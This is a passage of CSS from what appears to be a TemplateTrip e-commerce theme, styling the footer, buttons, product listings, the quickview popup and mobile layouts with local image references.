	background: url("TemplateTrip/images/request-not-found.jpg") no-repeat scroll center bottom;
}
#content.no-manufacture-products {
	background: url("TemplateTrip/images/no-manufacture-products.jpg") no-repeat scroll center bottom;
}
#content.no-wishlist-products {
	background: url("TemplateTrip/images/no-wishlist-products.jpg") no-repeat scroll center bottom;
}

body.checkout-success #content div.buttons,
body.account-success #content div.buttons,
#content.print-bg-image div.buttons {
	float: left;
}
/* footer */
footer {
	background: #ffffff;
	float: left;
	margin: 30px 0 0;
	width: 100%;
}
footer .footer-top {
  background: #c5c6c6;
  float: left;
  width: 100%;
}
.footer-container {
  background: #00658C;
  float: left;
  width: 100%;
}
.footer-container .footer-column {
	margin: 50px 0;
}
footer .footer-column .list-unstyled {
  margin: 0;
}
footer a {
	color: #ccc;
	cursor: pointer;
	font: 400 13px/28px "Roboto",Helvetica,sans-serif;
}
.footer-column .list-unstyled li a::before {
	color: #ccc;
	content: "\f105";
	float: left;
	font-family: "FontAwesome";
	font-size: 14px;
	padding: 0 5px 0 0;
}
footer a:hover,
footer a:focus,
.footer-column .list-unstyled li a:hover::before {
	color: #ffffff;
}
footer .footer-column h5,
#ttcmspaymentlogo h5 {
	color: #ffffff;
	cursor: pointer;
	font: 400 18px/22px "Roboto",sans-serif;
	margin: 0 0 20px;
}

/* Footer right Contact us Stylesheet */
.footer-bottom {
	background: #131a22;
	float:left;
	width:100%;
}
.footer-bottom-cms {
  float: right;
  width: auto;
}
.footer-bottom-link {
	float: left;
	width: auto;
}
.footer-bottom p {
	color: #ffffff;
	font-size: 13px;
	line-height: 20px;
	margin: 0;
	padding: 13px 0;
}
.footer-top-cms {
	float: left;
	width: 100%;
   	padding: 0;
}
.footer-bottom p a {
    font-size: 13px;
	color: #ffffff;
}
.footer-bottom p a:hover {
    color: #ffaa3d;
}
.image-additional-container {
    float: left;
    width: 100%;
}
#goToTop:before {
  color: #fff;
  content: "\f106";
  font-family: "FontAwesome";
  font-size: 20px;
}
#goToTop {
    background: #c5c6c6;
    border: 2px solid #c5c6c6;
    border-radius: 50%;
	-moz-border-radius: 50%; 
-webkit-border-radius: 50%; 
-khtml-border-radius: 50%;
    bottom: 20px;
    cursor: pointer;
    height: 40px;
    opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
    padding: 7px 12px;
    position: fixed;
    right: 40px;
    text-align: center;
    width: 40px;
	z-index: 9;
}
#goToTop:hover {
  background: #000000;
  border-color: #000000;
}
#goToTop:hover:before {
	color: #ffffff;
}
/* alert */
[data-notify="progressbar"] {
	margin-bottom: 0px;
	position: absolute;
	bottom: 0px;
	left: 0px;
	width: 100%;
	height: 5px;
}
.alert {
  clear: both;
}
.alert-danger {
	padding: 10px 15px;
}
.alert .close {
  color: #000000;
  right: 0;
  top: 0;
}
.product-options .alert-info {
    float: left;
	margin-top: 15px;
	margin-bottom: 0;
	padding: 10px 15px;
	position: static;
	width: 100%;
}
/* breadcrumb */
.breadcrumb {
	float: right;
	line-height: 34px;
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.breadcrumb i:hover {
	color: #000;
}
.breadcrumb a {
 	color: #333333;
}
.breadcrumb i {
	font-size: 16px;
	vertical-align: baseline;
}
.breadcrumb > li {
	white-space: nowrap;
	display: inline-block;
}
.breadcrumb > li + li:before {
	color: #888888;
    content: "\f105";
    float: left;
    font-family: "FontAwesome";
    font-size: 13px;
    margin: 0px 8px;
}
/* buttons */
.btn {
	font-size: 13px;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 6px 20px;
	font-size: 15px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
	font-size: 13px;
	letter-spacing: 1px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.form-group .input-group-btn .btn-default{
	padding: 8px 12px;
}
.btn-group {
  float: left;
  width: 100%;
}
.btn-default {
	background: #c5c6c6;
    border: 1px solid #c5c6c6;
	border-radius: 25px;
	-moz-border-radius: 25px; 
	-webkit-border-radius: 25px; 
	-khtml-border-radius: 25px;
	font: 400 14px/20px "Roboto",Helvetica,sans-serif;
    letter-spacing: 1px;
	color: #fff;
	padding: 6px 20px;
}
.btn.btn-default.cnt:hover, .btn-default:hover, .btn-default:focus, .btn-default.active, .btn-default:active, .btn-default:active:focus {
    background: #00658C;
    border: 1px solid #00658C;
    color: #ffffff;
	letter-spacing: 1px;
}
.btn.active, .btn:active {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.btn-primary {
	background: #00658c;
	border: 1px solid #00658c;
	border-radius: 25px;
	-moz-border-radius: 25px; 
	-webkit-border-radius: 25px; 
	-khtml-border-radius: 25px;
	color: #ffffff;
	font: 500 13px/20px "Roboto",Helvetica,sans-serif;
	letter-spacing: 1px;
	padding: 6px 20px;
}
.btn-block { width: auto }
.product-details #button-cart {
	background: #00658c;
	border-color: #00658c;
	border-radius: 25px;
	-moz-border-radius: 25px; 
	-webkit-border-radius: 25px; 
	-khtml-border-radius: 25px;
	color: #ffffff;
	float: left;
	font-family: "poppins",Helvetica,sans-serif;
	font-size: 14px;
	letter-spacing: 1px;
	line-height: 26px;
	padding: 7px 15px 6px 40px;
	position: relative;
}
.product-details #button-cart::before {
	background: rgba(0, 0, 0, 0) url("TemplateTrip/images/product-sprite.png") no-repeat scroll -28px -46px;
    content: "";
    position: absolute;
    width: 56px;
	height:35px;
	left:0;
	right:auto;
}
.product-details #button-cart:hover,
.product-product #button-cart:focus,
.product-product #button-cart.active {
    border-color: #0095da;
	background: #0095da;
	color: #fff;
}
.product-details #button-cart:hover::before,
.product-details #button-cart:focus::before,
.product-details #button-cart.active::before {
	/*background-position: 15px -46px;*/
	background-position: -28px -46px;
}
.product-details .fa.fa-shopping-cart {padding-right: 5px; font-size: 17px;} 

/*button-color-*/
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary:active:focus, .btn-primary.active, .open .dropdown-toggle.btn-primary,#button-login.btn.btn-primary:focus,.btn-primary:active,#button-account.btn.btn-primary:focus,#button-register.btn.btn-primary:focus,#button-shipping-method.btn.btn-primary:focus,#button-payment-address.btn.btn-primary:focus,#button-shipping-address.btn.btn-primary:focus,#button-payment-method.btn.btn-primary:focus,#button-guest.btn.btn-primary:focus,#button-review.btn.btn-primary:focus,#button-coupon.btn.btn-primary:focus,#button-voucher.btn.btn-primary:focus,#button-quote.btn.btn-primary:focus,#button-confirm.btn.btn-primary:focus,.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary.focus:active, .btn-primary:active:focus, .btn-primary:active:hover
{
 	background: #0095da;
	border: 1px solid #0095da;
	color: #fff;
}
.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary.active[disabled], .btn-primary.focus[disabled], .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover{
	background: #0095da;
	border: 1px solid #0095da;
	color: #fff;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	border-radius: 25px;
	-moz-border-radius: 25px; 
	-webkit-border-radius: 25px; 
	-khtml-border-radius: 25px;
	background-color: #da4f49;
	letter-spacing: 1px;
    text-transform: uppercase;
}
.input-group.btn-block .btn-danger {
  border-radius: 0;
  -moz-border-radius: 0; 
  -webkit-border-radius: 0; 
  -khtml-border-radius: 0;
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	background-color: #2a3746;
    border-color: #2a3746;
}
.btn-info:hover,
.btn-info.active.focus, 
.btn-info.active:focus, 
.btn-info.active:hover, 
.btn-info.focus:active, 
.btn-info:active:focus, 
.btn-info:active:hover, 
.open > .dropdown-toggle.btn-info.focus, 
.open > .dropdown-toggle.btn-info:focus, 
.open > .dropdown-toggle.btn-info:hover,
.btn-info.active, 
.btn-info:active, 
.open > .dropdown-toggle.btn-info,
.btn-info.focus, .btn-info:focus {
	background:#000;
	border-color:#000;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #777;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	background-color: #363636;
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
	background-color: #222222;
}
/* list group */
.list-group .list-group-item {
	border: 1px solid #DDDDDD;
	color: #888888;
	cursor: pointer;
}
.list-group a.child-item,
.list-group a.current-child-item {
	padding-left: 30px;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
.product-layout.product-grid:nth-child(4n+1) {
	clear: both;
}
/* product list */
.product-category .category-description{
	width:100%;
	float:left;
}
.product-layout,
.product-layouts {
	padding: 15px;
}
.product-thumb .thumb-description {
  padding: 0 15px;
}
.product-thumb .image {
    overflow: hidden;
	text-align: center;
	position:relative;
}
.product-thumb .image a {
	display: block;
	position: relative;
	overflow: hidden;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
	max-width:100%;
}
.product-grid .product-thumb .image{padding: 0px;}
.product-grid .product-thumb.row {margin: 0;}
.product-list .sale-icon {
	display: block;
}
.product-list .percent {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
.product-list .product-thumb {
  margin: 0;
}
.product-list .product-thumb h4 {
  margin: 0 0 10px;
}
.product-list .product-thumb .rating,
.product-list .product-thumb:hover .rating {
  display: block;
  margin: 0 0 10px;
  position: static;
  text-align: left;
  transition: none;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  opacity: 1;
  -moz-opacity: 1; 
  -khtml-opacity: 1; 
  -webkit-opacity: 1;
}
.product-list .product-thumb .thumb-description {
	background: none;
	text-align: left;
	margin: 15px 0;
}
/*#content .product-thumb h4 {
	overflow: hidden;
	text-overflow: ellipsis;
}
#content .product-thumb h4 a {
	white-space:nowrap;
}*/
.product-thumb h4 {
	font: 400 14px/18px "Roboto",Helvetica,sans-serif;
	margin: 6px 0;
	padding: 0;
	float: left;
	width: 100%;
}
.product-thumb h4 a {
	color: #444444;
}
.product-thumb h4 a:hover,
.product-thumb:hover h4 a {
	color:#000;
}
.product-thumb .rating {
	bottom: 75px;
	left: 15px;
	margin: 0 auto;
	position: absolute;
	right: auto;
	transition: all 400ms ease-in-out 0s;
	  -webkit-transition: all 400ms ease-in-out 0s;
	  -moz-transition: all 400ms ease-in-out 0s;
	  -o-transition: all 400ms ease-in-out 0s;
	  -ms-transition: all 400ms ease-in-out 0s;
}
.product-thumb:hover .rating {
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star.off,
 #tab-review .fa-star.off {
	color: #d9d9d9;
}
.rating .fa-star-o, #review .fa-star-o {
   color: #d9d9d9;
    font-size: 13px;
}
.fa-star-o::before{
	content:"\f005";
}
.rating .fa-star, #review .fa-star {
	color: #fbaf5d;
	font-size: 13px;
	position:relative;
}
.rating .fa-star + .fa-star-o,
#review .fa-star + .fa-star-o {color: #000000;}

h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #00658c;
	font: 700 15px/30px "Roboto",Helvetica,sans-serif;
	margin: 0;
	padding: 0 0 10px;
	clear: both;
}
.product-thumb .price-new {
	margin: 0;
	font: 500 15px/30px "Roboto",Helvetica,sans-serif;
}
.product-thumb .price-old
{
	color: #777777;
	text-decoration: line-through;
	font: 400 14px/16px "Roboto",Helvetica,sans-serif;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 13px;
	display: none;
}
.product-list .product-thumb .price-tax {
	display: block;
	margin: 0;
}
/*----------------------button css start----------------------*/
.product-thumb .button-group {
  bottom: 65px;
  left: 0;
  position: absolute;
  right: 0;
  top: auto;
  text-align: center;
  opacity:0; 
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
  transition: all 400ms ease-in-out 0s;
  -webkit-transition: all 400ms ease-in-out 0s;
  -moz-transition: all 400ms ease-in-out 0s;
  -o-transition: all 400ms ease-in-out 0s;
  -ms-transition: all 400ms ease-in-out 0s;
}
.product-thumb:hover .button-group {
	bottom: 80px;
	opacity:1; 
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.product-list .product-thumb .button-group {
	float: left;
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
	position: static;
	text-align: left;
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
.product-list .product-thumb .button-group .btn-cart
{
	background: #ffaa3d;
	border-color: #ffaa3d;
	border-radius: 25px;
	-moz-border-radius: 25px; 
	-webkit-border-radius: 25px; 
	-khtml-border-radius: 25px;
	padding: 0 15px 0 10px;
	width: auto;
	margin-bottom: 5px;
}
.product-list .product-thumb .button-group .btn-cart:hover {
	background: #000000;
	border-color: #000000;
}
.product-list .button-group button.btn-cart span {
	color: #000000;
	display: inline-block !important;
	font: 400 13px/36px "Roboto",Helvetica,sans-serif;
	vertical-align: top;
	letter-spacing: 1px;
}
.product-list .button-group button.btn-cart:hover span {
	color: #ffffff;
}
.product-thumb .button-group button {
	background: #00658C;
	border: none;
	border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	color: #ffffff;
	display: inline-block;
	vertical-align: top;
	margin: 0;
	padding: 0;
	text-align: center;
}
.product-thumb .button-group button.disabled {
	cursor: not-allowed;
	opacity: 0.45;
	-moz-opacity: 0.45; 
	-khtml-opacity: 0.45; 
	-webkit-opacity: 0.45;
}
.product-list .product-thumb .button-group button.disabled {
	padding: 0 15px;
}
.product-list .product-thumb .button-group button:last-child {
	margin: 0;
}
.product-list .button-group .btn-cart.disabled i.fa-shopping-cart {
  display: none;
}
.product-thumb .button-group button:hover {
    background-color: #c5c6c6;
    border-color: #c5c6c6;
}
.product-thumb .button-group i
{
	background-image:url("TemplateTrip/images/product-sprite.png");
	background-repeat:no-repeat;
	height: 36px;
	vertical-align: top;
	width: 36px;
}
.button-group button.btn-cart span,
.button-group button.btn-wishlist span,
.button-group button.btn-compare span{
    display: none;
}
.product-thumb .button-group i::before
{
	content:"";
}

.product-thumb .button-group i.fa-shopping-cart {
    background-position: -37px -41px;
}
.product-thumb .button-group .btn-cart:hover i.fa-shopping-cart {
  background-position: 6px -41px;
}
.product-list .button-group i.fa-shopping-cart{
	width: 25px;
	background-position: 1px -41px;
}
.product-list .button-group .btn-cart:hover i.fa-shopping-cart {
	background-position: -42px -41px;
}
.product-thumb .button-group i.fa-heart {
    background-position: -37px 5px;
}
.product-thumb .button-group .btn-wishlist:hover i.fa-heart {
  background-position: 6px 5px;
}
.product-thumb .button-group .btn-compare i {
    background-position: -37px -87px;
}
.product-thumb .button-group .btn-compare:hover i {
  background-position: 6px -87px;
}
/*----------------------------button css end----------------------*/
/*----------------------------Quickview css start----------------------*/
.bootstrap-datetimepicker-widget.usetwentyfour.dropdown-menu {
  position: absolute !important;
}
#quickview-bg-block {
	display: none; 
	background-color : rgba(0,0,0,0.9); 
	top: 0; 
	left: 0; 
	right: 0; 
	bottom: 0;  
	margin: auto; 
	position: fixed; 
	z-index: 9;
}
.quickview-load-img {  
	display: none; 
	position: fixed; 
	top: 50%; 
	left: 0; 
	right: 0; 
	bottom: 0; 
	text-align: center; 
	z-index: 9999; 
	margin: auto;
}
.a-qv-close {
    position: absolute;
	box-shadow: 0 0 2px 1px rgba(0,0,0,.1);
	-moz-box-shadow: 0 0 2px 1px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 2px 1px rgba(0,0,0,.1);
	width: 25px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	margin: 0;
	right: 2px;
	top: 2px;
}
#quickview-content {
  background-color: #ffffff;
  border: 2px solid #000000;
  display: none;
  height: 86%;
  left: 0;
  margin: 0 auto;
  overflow: auto !important;
  padding: 30px 20px;
  position: fixed;
  right: 0;
  top: 7%;
  width: 70%;
  z-index: 999;
}
.product-quickview .btn.btn-default {
  background-color: #f5f5f5;
  border-color: #f5f5f5;
  color: #777777;
  padding: 6px 15px;
}
.product-quickview .btn.btn-default:hover {
	color: #000000;
}
.product-quickview .product-image .thumbnail {
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  -moz-border-radius: 10px; 
  -webkit-border-radius: 10px; 
  -khtml-border-radius: 10px;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.button-group button.btn-quickview span{
    display: none;
}
.product-thumb .button-group .btn-quickview i {
	background-position: -36px -128px;
}
.product-thumb .button-group .btn-quickview:hover i {
	background-position: 7px -128px;
}
.product-quickview #quick-cart {
  background: #000000;
  border-color: #000000;
  border-radius: 25px;
  -moz-border-radius: 25px; 
  -webkit-border-radius: 25px; 
  -khtml-border-radius: 25px;
  color: #ffffff;
  float: left;
  font-family: "poppins",Helvetica,sans-serif;
  font-size: 14px;
  letter-spacing: 1px;
  line-height: 26px;
  padding: 7px 15px 6px 40px;
  position: relative;
}
.product-quickview #quick-cart:hover,
.product-quickview #quick-cart:focus,
.product-quickview #quick-cart:active {
  background: #ffaa3d;
  border-color: #ffaa3d;
  color: #000000;
}
.product-quickview #quick-cart::before {
  background: rgba(0, 0, 0, 0) url("TemplateTrip/images/product-sprite.png") no-repeat scroll -28px -46px;
  content: "";
  height: 35px;
  left: 0;
  position: absolute;
  right: auto;
  width: 56px;
}
.product-quickview #quick-cart:hover::before,
.product-quickview #quick-cart:focus::before,
.product-quickview #quick-cart:active::before {
  background-position: 16px -46px;
}
@media (max-width: 480px) {
	#quickview-content {
		width: 90%;
	}
	.product-quickview #quick-cart {
		margin-top: 5px;
	}
}
/*----------------------------Quickview css end----------------------*/
/*product-page */
/*.zoomContainer {
  overflow: hidden;
}*/
.product-block {
  float: left;
  width: 100%;
}
.product-product .product-image .thumbnail
{
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  padding: 0;
  margin: 0 0 5px;
  overflow: hidden;
  transition: none;
  -moz-transition: none;
-webkit-transition: none;
-khtml-transition: none;
-o-transition: none;
  position: relative;
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}

.image-additional > img {
	max-width: 100%;
}
.thumbnails .owl-carousel.additional-images {
	float: left;
	width: 100%;
	padding: 0 35px;
	margin-top: 7px;
}
.additional-images .image-additional {
  	border: 1px solid #e5e5e5;
	display: block;
	margin: 5px;
	overflow: hidden;
	padding: 0;
	cursor: pointer;
	text-align: center;
}
.additional-images .image-additional:hover {
	border-color: #cfcfcf;
}
.products-list .owl-carousel,
.list-products .owl-carousel {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	position: static;
	margin-bottom: 0;
	width: auto;
}
@media (max-width: 1650px) {
	.container {
		width: 100%;
	}
}
@media (max-width: 1400px) {
	.category-products .product-layout.product-grid {
	  width: 33.33%;
	}
	.product-images .additional-images-container {
		width: 350px;
	}
}
@media (min-width: 1200px) {
#column-left,
#column-right {
	width: 20%;
}
.common-home #content.left-column.col-sm-12 {
  width: 100%;
}
}
@media (max-width: 1299px) {
	.TTProduct-Tab .box-heading {
		width: 100%;
		text-align: center;
	}
	.TTProduct-Tab .box-heading > h3 {
		border: none;
	}
	.TTProduct-Tab .tab-box-heading {
		margin: 10px 0;
		padding: 0 15px;
		float: left;
		width: 100%;
	}
	.product-images .additional-images-container {
		width: 330px;
	}
	.footer-right {
	  padding: 0;
	}
}
@media (min-width: 1200px) and (max-width: 1250px){
	.header-top-cms {
		width:60%;
	}
	#column-left .product-thumb .thumb-description,
	#column-right .product-thumb .thumb-description {
		padding: 0 10px;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.category-list ul li {
		width: 110px;
	}
	.category-products .product-layout.product-grid {
	  width: 50%;
	}
	.category-filter .filter-sort-by {
		max-width: 220px;
	}
}
@media (max-width: 1199px) {
	.header-top-cms {
		width:55%;
	}
	.box-heading > h3, .title_block .ttblock-heading {
		font-size: 18px;
	}
	.product-images .additional-images-container {
		width: 218px;
	}
	.footer-container .footer-left-cms {
		width: 100%;
		margin: 50px 0 0;
	}
	.footer-right {
		width: 100%;
	}
	footer .footer-column h5, #ttcmspaymentlogo h5 {
		font-size: 16px;
	}
	#cart .cart-heading {
		display: none;
	}
}
@media (min-width: 992px) {
	#menu ul.nav > li.dropdown:hover > .dropdown-menu {
		display: block;
		padding:0;
		border-color:#eaeaea;
	}
	#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown > a:after {
		font-family: 'FontAwesome';
		content: '\f105';
		position: absolute;
		right: 5px;
		top: 2px;
	}
}
@media (max-width: 991px) {
	.header-bottom-block {
		background: #00658C;
	}
	.header-top-cms {
	  width: 80%;
	}
	.header-right {
	  float: left;
	  padding: 0;
	  text-align: center;
	  width: 100%;
	}
	 header .full-header {
	 	text-align: center;
		padding: 0 0 20px;
	 }
	.header-bottom-block .container {
	   position: relative;
	}
	.right-block {
	  bottom: 0;
	  float: right;
	  position: absolute;
	  right: 10px;
	  width: auto;
	}
	.header-right-cms {
		float: left;
		width: 100%;
	}
	.header-left {
		float: left;
		text-align: center;
		margin: 20px 0;
		width: 100%;
	}
	#logo {
	  display: inline-block;
	  float: none;
	  vertical-align: top;
	}
	#top-links {
	  float: left;
	  width: 100%;
	}
	#top-links > ul {
	  display: inline-block;
	  float: none;
	  margin: 0;
	  vertical-align: top;
	}
	#cart {
		background: none;
		padding: 0;
	}
	#cart button.btn {
		height: 50px;
		padding: 0;
		width: 45px;
	}
	#cart .cart-heading {
		display: none;
	}
	#cart > button.btn::after {
		background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") no-repeat scroll -29px -114px;
	}
	#cart #cart-total {
		background: #ffaa3d;
		color: #000000;
		right: 10px;
		top: 10px;
	}
	#cart .dropdown-menu {
		top: 50px;
	}
	.menu-container {
	  padding: 0;
	}
	#menu .navbar-collapse {
		background:#fff;
		padding: 0;
		position: absolute;
		width: 100%;
		z-index: 999;
		border:1px solid #e5e5e5;
		top:50px;
		left:auto;
		right:0;
	}	
	#menu .navbar-header.collapsed, #menu #category {
		display:block !important;
		position:relative;
		width:100%;
		text-align:left;
	}
	#menu {
 	   padding: 5px 0;
	   position:unset;
	   
	}
	.menu-container .left {
		position:unset;
	}
	#menu div.navbar-header:after,
	#menu .navbar-header i.fa {
		font-family: "FontAwesome";
		content:"\f0c9";
		font-size: 14px;
		position: absolute;
		right: 5px;
		top: 10px;
		font-weight:normal;
		color: #000000;
	}
	#menu .nav > li.dropdown:hover::after{
		display:none;
	}
	#menu .navbar-nav li.dropdown .dropdown-menu .dropdown-inner ul.single-dropdown-menu{
		padding:0;
	}
	#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown::after{
		display:none;
	}
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a {
		color: #FFFFFF;
	}
	#menu .list-unstyled.childs_1.single-dropdown-menu a {
		padding:0 15px;
	}
	.navbar-nav {
		margin:0;
		padding: 10px 20px;
	}
	#menu .nav li.dropdown > a, 
	#menu .nav > li.dropdown > span {
    	padding: 0;
	}
	#menu .nav.navbar-nav > li:hover > a, #menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover, #menu .nav.navbar-nav > li:hover > span{
		color:#000;
	}
	#menu .nav > li.dropdown::after {
    	content: "";
	}
	#menu .nav > li.dropdown::before {
    	content: "";
	}
	#menu .navbar-collapse li.dropdown > i {
		background:none;
		font-size: 14px;
		position: absolute;
		color: #777777;
		right: 0;
		top: 5px;
		padding: 0;
		cursor: pointer;
		text-align: center;
	}
	#menu .navbar-collapse li.dropdown > .dropdown-menu {
		position: relative;
		width: 100%;
		top:0;
		border: none;
	}
	#menu ul.nav li ul.list-unstyled.single-dropdown-menu > li.dropdown .dropdown-menu {
		position: static;
		display: block;
	}
	#menu ul.nav li ul.list-unstyled.mega-dropdown-menu > li.dropdown .dropdown-menu {
		padding: 0 15px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
		padding: 0 !important;
	}         
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		color: #FFFFFF;
	}
	.menu-container > .container {
		position:relative;
	}
	#menu .nav.navbar-nav > li
	{
		display:block;
		text-align:left;
	}
	#menu .nav > li > a, #menu .nav > li > span
	{
		color:#414141;
		padding:0;
		line-height:26px;
		font-size:14px;
	}
	#menu .navbar-collapse li.dropdown > i::before {
		content: "\f067";
		font-family: fontawesome;
    }
	#menu .navbar-collapse li.dropdown.active > i::before{
		content:"\f068";
	}
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a,#menu .dropdown-inner a
	{
		color:#414141;
	}
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a::after
	{
		display:none;
	}	
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a, #menu .dropdown-inner a,#menu ul.nav li ul.list-unstyled.mega-dropdown-menu > li.dropdown .dropdown-menu
	{
		padding:0 0 0 15px !important;
	}
	#menu .nav.navbar-nav > li:hover > a,
	#menu .nav.navbar-nav > li:hover > span {
		background:none;
		color:#000;
	}
	.products-list, .list-products {
		margin: 0 0 15px;
	}
	footer .footer-top {
		text-align: center;
	}
	.footer-top-block {
	  display: inline-block;
	  float: none;
	  padding: 20px 0 0;
	  vertical-align: top;
	}
	.footer-container .footer-column {
        float: left;
		margin: 0;
		padding: 0 15px;
		width: 100% !important;
	}
	.footer-right {
	  margin: 20px 0 0;
	  float: left;
	  width: 100%;
	}
	.footer-container {
		padding: 20px 0;
	}
	footer .footer-column ul{
		padding:0 10px;
	}
	footer .footer-column h5.toggle:hover {
		cursor:pointer;
	}
	footer .footer-column h5.toggle {
		padding: 10px;
		margin: 0 0 2px;
		position:relative;
		font: 400 16px/26px "Roboto",sans-serif;
		display: block;
	}
	footer .footer-column h5.toggle:hover {
		background: rgba(255, 255, 255, 0.04);
		border-radius: 5px;
		-moz-border-radius: 5px; 
		-webkit-border-radius: 5px; 
		-khtml-border-radius: 5px;
	}
	footer .footer-column h5.toggle:after {
		content: "\f067";
    	display: block;
    	font-family: "FontAwesome";
    	font-size: 14px;
   		font-weight: normal;
    	position: absolute;
    	right: 10px;
		left: auto;
    	top: 10px;
	}
	footer .footer-column.active h5.toggle:after,
	footer .contact-us.active h5.toggle:after,
	footer .follow-us.active h5.toggle:after {
		content: '\f068';
		font-weight:normal;
	}
	.footer-bottom-link {
	  text-align: center;
	  width: 100%;
	}
	.footer-bottom-cms {
		width: 100%;
	}
	.footer-bottom p {
		padding: 10px 0;
	}
	.product-images .additional-images-container {
		width:70%;
	}
/*------------------------------------- Column Toggle CSS Start ------------------------------------------*/
	body .container > .row > #content {
		float: left;
		width: 100%;
	}
	body .container > .row > #column-left,
	body .container > .row > #column-right {
		float: left;
		width: 100%;
		display: block !important;
	}
	#column-left > div, #column-right > div {
		padding: 0;
		margin-bottom: 10px;
		cursor: pointer;
		overflow: hidden;
	}
	#column-left .swiper-viewport, #column-right .swiper-viewport {
		padding: 5px;
	}
	#column-left .panel-default,
	#column-right .panel-default,
	#column-left .category-treeview.panel-default,
	#column-right .category-treeview.panel-default,
	#ttcmstestimonial .title_block,
	#column-left .box-heading,
	#column-right .box-heading,
	#column-left .panel-heading,
	#column-right .panel-heading {
		background: #ffffff;
		cursor: pointer;
		font: 500 16px/18px "Roboto",sans-serif;
		color: #000000;
		padding: 15px;
	}
	#column-left .panel-default.category-treeview,
	#column-right .panel-default.category-treeview {
	  padding: 0;
	}
	#column-left .box-heading > h3,
	#column-right .box-heading > h3 {
		font: 500 16px/18px "Roboto",sans-serif;
		color: #000000;
	}
	#column-left .panel-default.information-list,
	#column-right .panel-default.information-list {
		padding: 0;
	}
	#column-left .toggle:after,
	#column-right .toggle:after {
		content: "\f067";
		float: right;
		color: #333333;
		font-family: "FontAwesome";
		font-size: 14px;
